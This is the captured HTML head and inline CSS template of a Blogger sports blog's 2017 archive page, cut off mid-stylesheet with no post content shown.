

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sportdw.com/2017/
body_size: 42271
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif:900italic,900,800italic,800,700,700italic,600,600italic,500,500italic,400,400italic,300,300italic,200,200italic,100,100italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.sportdw.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.sportdw.com/2017/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DW on Sport - Atom" href="http://www.sportdw.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DW on Sport - RSS" href="http://www.sportdw.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DW on Sport - Atom" href="https://www.blogger.com/feeds/5319624793909672042/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.sportdw.com/2017/' property='og:url'/>
<meta content='DW on Sport' property='og:title'/>
<meta content='' property='og:description'/>
<title>
2017 - DW on Sport
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='DW on Sport' property='og:site_name'/>
<meta content='http://www.sportdw.com/' name='twitter:domain'/>
<meta content='2017' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='2017' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Olivia Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Full Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f5f5f5;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1170px;margin:0 auto;}
.row{width:1150px}
#topnav{    width: 100%;
height: 35px;
background: #fff;
margin: 0;
border-bottom: 1px solid #ecede7;}
.tm-head{margin:0 auto;height:35px;line-height:35px;border-bottom: 1px solid #ecede7;}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:35px;padding:0;margin-right:15px}
#nav1 li a{ margin-right: 10px;
font-family: 'Montserrat';
position: relative;
display: inline-block;
font-size: 10px;
font-weight: 100;
text-decoration: none;
text-transform: uppercase;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #63636a;}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:35px}
.social-area{float:left;margin-right: 10px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:35px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#63636a}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 35px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 35px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 35px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{padding:26px 0;background-color:#fff;position:relative;    text-align: center;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo {
max-width: 330px;
max-height: 68px;
margin: 23px 0 0;
float: left;
overflow: hidden;
}
.header-logo img{    height: auto;
max-height: 68px;
margin: 0;
max-width: 100%;}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:30px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px;    border-bottom: 1px solid #eee;
border-top: 1px solid #eee;        background: #fff;box-shadow: 0 3px 2px 0 rgba(0,0,0,.03);}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 50px;
}
#footer .PopularPosts .widget-content ul li{border-top:none}
.header-menu li.home-child{float:left;background-color:#000;height:52px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center;margin-top:-1px;}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;    margin-top: -1px;}
#menu ul li:hover{background-color:#000}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 50px;
line-height: 50px;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#f2132d!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#000;cursor:pointer;display:block;height:52px;text-align:center;position:relative;right:0;top:-1px;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:51px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:765px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:69%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:30%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0;background: #fff;}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:398px}
.uk-post-caption{position:relative;width:100%;padding:0px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:0px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-inner {
padding: 20px;
}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
ul.roma-widget li {
padding: 0!important;
}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:50%;position:relative;}
.block-image .thumb{width:100%;position:relative;display:block;overflow:hidden}
.block-image .thumb a{width:100%;display:block;height:270px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #f2132d;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post:nth-child(2) .postags a{background-color: #000000 !important;
color: #fff !important;}
.postags a:nth-child(1) {
background-color: #f22572 !important;
color: #fff !important;
}
.postags a:nth-child(2) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(3) {
background-color: #19dada !important;
color: #fff !important;
}
.postags a:nth-child(4) {
background-color: #f7fa00 !important;
color: #fff !important;
}
.postags a:nth-child(5) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(6) {
background-color: #f80029 !important;
color: #fff !important;
}
.postags a:nth-child(7) {
background-color: #000000 !important;
color: #fff !important;
}
.postags a:nth-child(8) {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
border-top: 1px solid #f8f8f8;
padding-top: 15px;}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 32px;
line-height: 40px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
